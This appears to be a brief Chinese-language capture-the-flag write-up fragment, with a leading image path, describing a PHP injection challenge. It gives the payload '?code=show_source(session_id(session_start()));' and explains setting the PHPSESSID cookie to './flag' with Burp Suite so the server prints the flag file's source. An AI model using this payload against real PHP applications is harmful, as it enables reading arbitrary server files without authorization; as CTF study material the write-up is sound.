 ?code=show_source(session_id(session_start()));
print_r修改为show_source()
用Burp Suite修改PHPSESSID的值为./flag
用show_source读取flag文件源代码